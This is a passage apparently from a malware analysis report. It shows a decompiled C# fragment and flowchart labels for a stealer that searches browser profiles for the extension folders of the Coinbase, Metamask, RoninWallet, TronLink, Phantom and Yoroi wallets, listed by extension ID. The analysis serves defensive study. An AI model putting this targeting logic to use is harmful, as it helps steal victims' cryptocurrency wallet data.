 foreach (string text2 in list)
{
string text3 = text2 + Class84.smethod_0(541430652);
if (Directory.Exists(text3))
{
string text4 = Class43.smethod_1(string_3);
If Directory Exists
\Google\Chrome\User Data\AutofillRegex\Local Extension Settings"
YES
Checks
NO
Step to next
browser in list
"Coinbase"
@"\hnfanknocfeofbddgcijnmhnfnkdnaad\"
"Metamask"
@"\nkbihfbeogaeaoehlefnkodbefgpgknn\"
"RoninWallet"
@"\fnjhmkhhmkbjkkabndcnnogagogbneec\"
"TronLink"
@"\ibnejdfjmmkpcnlpebklmnkoeoihofec\"
"Phantom"
@"\bfnaelmomeimhlpmgjnjophhpkkoljpa\"
"Yoroi"
@"\ffnbelfdoeiohenkjibnmadjiehjhajb\"